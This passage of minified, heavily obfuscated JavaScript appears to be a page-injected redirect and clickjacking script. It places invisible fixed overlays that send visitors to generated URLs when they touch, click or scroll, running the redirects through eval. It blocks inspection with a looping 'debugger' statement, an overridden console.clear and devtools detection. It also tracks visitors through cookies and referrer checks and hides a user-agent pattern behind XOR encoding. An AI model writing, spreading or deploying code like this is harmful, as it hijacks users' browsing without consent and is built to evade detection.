i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},pyhikbew(window,document,navigator,_)})();;//003240-qc1/*8c4b95ec20d74182de1ecd2704f56f3520484*/